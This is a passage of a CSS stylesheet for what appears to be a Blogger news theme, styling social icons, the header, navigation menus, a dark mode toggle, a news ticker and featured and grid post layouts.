background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--topbar-bg);
border-top: 1px solid var(--topbar-border);
border-bottom: 1px solid var(--topbar-border);
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:105px;
background-color:var(--header-bg)
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.is-boxed .header-header{
float:none;
width:1260px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:105px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:105px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:52px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#bindz-pro-main-nav{
z-index:10
}
#bindz-pro-main-nav .widget,#bindz-pro-main-nav .widget > .widget-title{
display:none
}
#bindz-pro-main-nav .show-menu{
display:block
}
#bindz-pro-main-nav ul#bindz-pro-main-nav-menu{
display:flex;
height:105px
}
#bindz-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#bindz-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:14px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:uppercase;
padding:0 14px
}
#bindz-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#bindz-pro-main-nav ul > li > ul,#bindz-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:105px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #bindz-pro-main-nav ul > li > ul,.rtl #bindz-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#bindz-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#bindz-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #bindz-pro-main-nav ul > li > ul > li{
float:none
}
#bindz-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#bindz-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#bindz-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #bindz-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#bindz-pro-main-nav ul ul,#bindz-pro-main-nav ul .ul{
transition:all .17s ease
}
#bindz-pro-main-nav ul > li:hover > ul,#bindz-pro-main-nav ul > li:hover > .ul,#bindz-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#bindz-pro-main-nav .mega-menu{
position:static!important
}
#bindz-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:105px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:105px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 105px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper {
position: relative;
background-color: #8d2cbe;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: linear-gradient(to right, #8d2cbe 0%, #4915b3 100%);
}
.bgify-cover {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiibDHsZ4IM8szZnEETUD4U0sUtznCGyDxl1somqzLhfJDuuEkEdb_wVM_FFG6PUB9XRyFotN1jQbxYpQorBaSnCocw3iFHyizGa9oyT6RuLMu-CZpu2Eb7Wfl4GocZC1cC_TlCQbaGXEWYyHOF9OG-vRPlrWU3MRTVWHwc0LviKfsFYWY27uHkXqHJUTE/s16000/top-bar-bg.39516b2d.jpg);
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%;
}
.is-dark #ticker-wrapper {
background-color: #0c0c0c;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #1d2129 0%, #1d2129 100%);
background: linear-gradient(to right, #1d2129 0%, #1d2129 100%);
}
.is-dark .bgify-cover {
display:none;
}
#ticker .widget{
display:none;
align-items:flex-start;
margin:0;
padding:20px 0
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
height:30px;
background-color: #12238c;
color: #ffffff;
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:30px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:30px;
display:flex;
font-size:16px;
font-weight:600;
line-height:30px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
color: #ffffff;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:0 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:30px;
height:30px;
font-size:18px;
background-color: #12238c;
border: 1px solid #12238c;
border-radius:5px;
color: #ffffff;
align-items:center;
justify-content:center;
border:0
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper,#content-section-3 .widget,#content-section-3 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper {
padding: 30px 0;
}
.is-dark #custom-con-wrapper {
background-color:rgba(12,12,12,.8);
}
.is-dark #content-section-3 .grid2-item {
background-color: rgb(255 255 255 / 3%);
}
#content-section-3 .widget {
}
#custom-con3-wrapper .error-msg {
flex-wrap: wrap;
text-align: center;
align-items: center;
justify-content: center;
}
.custom-con2-wrapper-bg  {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfZvw6V5FtsbKssSFiwKEY6EX51MzRIdr9XCrlLW-2T3_vXY3qqycjkw9Iv9Zi5864ZOBT_5OGu6nyDelrDaOf2tpTfzZ5zdeRuO-Li7bNvnvqNP0qL1EY7Ecp9XjeSTvtPcJGUzXsTXJrj9E2w6M8PIl76xEcfu8VbtrkLaTJIHRl1uDog9oUP1aX4LY/s16000/trending-bg.jpg);
background-attachment: fixed;
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
.custom-con2-wrapper-bg:before {
position: absolute;
content: "";
left: 0;
top: 0;
height: 100%;
width: 100%;
background: rgba(0,0,0,.9);
}
#custom-con2-wrapper,#content-section-4 .widget,#content-section-4 .widget-content, #custom-con3-wrapper,#content-section-5 .widget,#content-section-5 .widget-content, #custom-con4-wrapper,#content-section-6 .widget,#content-section-6 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con4-wrapper #content-section-6 .widget .widget-content {
margin-bottom:30px;
}
#custom-con4-wrapper #content-section-6 .widget:last-child .widget-content {
margin-bottom:0;
}
#custom-con2-wrapper, #custom-con4-wrapper {
padding:0;
margin:30px 0 0;
}
#custom-con2-wrapper {
position: relative;
padding: 25px 0;
}
#custom-con2-wrapper .video-style .title-wrap, #custom-con2-wrapper .video-style .title-wrap > .title {
background-color: var(--video-widget-bg);
color:#fff;
}
#featured .widget{
display:none;
margin:30px 0 0
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:482px;
margin:0
}
#featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:380px;
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-item{
width:100%;
height:240px
}
.featured-item.item-0{
height:100%
}
.featured-item .entry-image-wrap{
width:100%;
height:100%;
border-radius: 10px;
}
.type-feat1 .featured-item .entry-image-wrap {
border-radius: 0;
}
.featured-item .entry-image-wrap.before-mask:before, .featured-item .entry-info {
border-radius: 0 0 10px 10px;
}
.type-feat1 .featured-item .entry-image-wrap.before-mask:before, .type-feat1 .featured-item .entry-info {
border-radius: 0;
}
.featured-item.item-0 .entry-info{
padding:20px
}
.type-feat1 .featured-item.item-0 .entry-info {
padding:15px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.type-feat1 .featured-item.item-0 .entry-title, .type-feat1 .featured-item .entry-title {
font-size:22px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-items{
grid-template-columns: 1fr;
}
.type-feat1 .entry-category{
position:absolute;
top:15px;
left:15px;
z-index: 10;
}
.type-feat1 .featured-grid{
grid-template-columns:repeat(4,1fr);
grid-gap: 20px;
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 380px;
}
.title-wrap{
display:flex;
height:30px;
margin:0 0 25px;
position:relative;
justify-content:space-between;
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
position:relative;
height:30px;
background: var(--widget-title-bg);
font-family:var(--title-font);
font-size:13px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0 13px
}
.title-wrap:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
background: var(--main-color);
}
.content-section .title-wrap:before, .title-wrap.main-title:before {
right: auto;
left:0;
width: 65%;
}
.rtl .content-section .title-wrap:before, .rtl .title-wrap.main-title:before {
right: 0;
left:auto;
}
.title-wrap > .title-link{
font-size:13px;
background-color:rgb(100 92 248 / 11%);
color:var(--main-color);
font-weight: 600;
letter-spacing: 0.5px;
padding:0 13px;
position:relative;
}
.title-wrap > .title-link:hover{
background-color:var(--main-color)
color:#ffffff
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
margin:0 0 30px
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
#custom-con2-wrapper .grid-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
#custom-con2-wrapper .grid-item .entry-image-wrap{
height:170px;
}
#custom-con4-wrapper .grid-item .entry-image-wrap{
height:230px;
}
.grid-item .entry-title{
font-size:14px
}
#custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left: 10px;
top:10px;
bottom: auto;
}
#custom-con2-wrapper .grid-item .entry-title a {
color:#ffffff;
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
#custom-con3-wrapper .grid2-items {
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 0;
}
#custom-con3-wrapper .title-wrap {
display: none;
}
#content-section-3 .grid2-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
#custom-con3-wrapper .grid2-item {
position:relative;
}
#content-section-3 .grid2-item {
background-color: #ffffff;
border-radius: 0 0 10px 10px;
box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
}
#content-section-3 .grid2-item .entry-header {
padding:10px 15px;
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 450px;
margin:0
}
#custom-con3-wrapper .grid2-item .entry-category {
position:absolute;
left: 10px;
top: 10px;
bottom: auto;
z-index: 10;
}
#custom-con3-wrapper .grid2-item  .entry-header {
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.video-style .widget-content{
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .widget-content{
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:320px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-cards{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:20px
}
.video-grid{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:180px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
